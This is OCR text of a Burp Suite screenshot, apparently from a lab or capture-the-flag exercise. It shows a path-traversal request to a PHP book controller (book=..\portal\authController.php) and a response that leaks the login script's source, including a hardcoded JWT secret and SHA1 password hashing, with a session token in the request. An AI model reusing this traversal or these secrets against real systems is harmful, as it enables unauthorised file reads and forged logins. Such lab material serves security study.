 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼
T
Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/php/books.php
13 Cookie: PHPSESSID=valoe61ff9d4aaefe6bdf45681678ba89ff9d; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidmFsb2UifX0.6SQ66yoW2a_H0tnlq9j0DMbWVGm6Aw
DAf-cFzbgYmQQ
14
15 book=..\portal\authController.php&method=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 16:21:31 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 4257
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php \r\nrequire 'db\/db.php';\r\nrequire \"cookie.php\";\r\nrequire \"vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\n\r\n$errors = array();\r\n$username = \"\";\r\n$userdata = array();\r\n$valid =
false;\r\n$IP = $_SERVER['REMOTE_ADDR'];\r\n\r\n\/\/if user clicks on login\r\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\r\n    if($_POST['method'] == 0){\r\n        $username = $_POST['username'];\r\n        $password =
$_POST['password'];\r\n        \r\n        $query = \"SELECT username,position FROM users WHERE username=? LIMIT
1\";\r\n        $stmt = $con->
prepare($query);\r\n        $stmt->bind_param('s', $username);\r\n        $stmt->execute();\r\n        $result =
$stmt->get_result();\r\n        while ($row = $result->fetch_array(MYSQLI_ASSOC)){\r\n
array_push($userdata, $row);\r\n        }\r\n        $userCount = $result->num_rows;\r\n
$stmt->close();\r\n\r\n        if($userCount > 0){\r\n            $password = sha1($password);\r\n
$passwordQuery = \"SELECT * FROM users WHERE password=? AND username=? LIMIT 1\";\r\n            $stmt =
$con->prepare($passwordQuery);\r\n            $stmt->bind_param('ss', $password, $username);\r\n
$stmt->execute();\r\n            $result = $stmt->get_result();\r\n\r\n            if($result->num_rows > 0){\r\n
$valid = true;\r\n            }\r\n            $stmt->close();\r\n        }\r\n\r\n
if($valid){\r\n            session_id(makesession($username));\r\n            session_start();\r\n\r\n
$secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n            $data =
array();\r\n\r\n            $payload = array(\r\n                \"data\" => array(\r\n
\"username\" => $username\r\n            ));\r\n\r\n            $jwt = JWT::encode($payload, $secret_key,
'HS256');\r\n            \r\n            setcookie(\"token\", $jwt, time() + (86400 * 30), \"\/\");\r\n\r\n
$_SESSION['username'] = $username;\r\n            $_SESSION['loggedIn'] = true;\r\n
if($userdata[0]['position'] == \"\"){\r\n                $_SESSION['role'] = \"Awaiting approval\";\r\n
} \r\n            else{\r\n                $_SESSION['role'] = $userdata[0]['position'];\r\n
}\r\n            \r\n            header(\"Location: \/portal\");\r\n        }\r\n\r\n        else{\r\n
$_SESSION['loggedIn'] = false;\r\n            $errors['valid'] = \"Username or Password
incorrect\";\r\n        }\r\n    }\r\n\r\n    elseif($_POST['method'] == 1){\r\n
$username=$_POST['username'];\r\n        $password=$_POST['password'];\r\n
$passwordConf=$_POST['passwordConf'];\r\n        \r\n        if(empty($username)){\r\n
$errors['username'] = \"Username Required\";\r\n        }\r\n        if(strlen($username) < 4){\r\n
$errors['username'] = \"Username must be at least 4 characters long\";\r\n        }\r\n
if(empty($password)){\r\n            $errors['password'] = \"Password Required\"; \r\n        }\r\n
if($password !== $passwordConf){\r\n            $errors['passwordConf'] = \"Passwords don't match!\"; \r\n
}\r\n\r\n        $userQuery = \"SELECT * FROM users WHERE username=? LIMIT 1\";\r\n        $stmt = $con->
prepare($userQuery);\r\n        $stmt ->bind_param('s',$username);\r\n        $stmt->execute();\r\n
$result = $stmt->get_result();\r\n        $userCount = $result->num_rows;\r\n        $stmt->close();\r\n\r\n
if($userCount > 0){\r\n            $errors['username'] = \"Username already exists\";\r\n
}\r\n\r\n        if(count($errors) === 0){\r\n            $password = sha1($password);\r\n            $sql =
\"INSERT INTO users(username, password, age, position) VALUES (?,?, 0, '')\";\r\n            $stmt =
$con->prepare($sql);\r\n            $stmt ->bind_param('ss', $username, $password);\r\n\r\n            if
($stmt->execute()){\r\n                $user_id = $con->insert_id;\r\n                header('Location:
login.php');\r\n            }\r\n            else{\r\n                $_SESSION['loggedIn'] = false;\r\n